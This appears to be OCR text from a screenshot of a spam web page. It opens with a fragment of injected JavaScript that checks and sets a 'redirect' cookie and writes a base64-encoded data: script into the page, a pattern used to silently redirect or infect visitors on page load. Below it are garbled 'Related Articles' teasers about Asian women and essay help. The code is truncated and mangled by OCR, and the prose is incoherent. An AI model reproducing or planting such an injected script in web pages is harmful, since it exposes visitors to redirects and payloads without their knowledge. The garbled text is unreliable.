
{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Understanding Sensible Methods Of Asian Women
Any question in parcels of people mind might be the exact after they
check out a couple - a white gentleman and a Asian kitchenware
female. That question could be...
The Little-Known Secrets to Need Essay Help
The Hidden Gem of Need Essay HelpMany are highly-reputed.
Therefore, what you depict and the way you do it counts on the
outline you've prepared in the starting. Unique essay...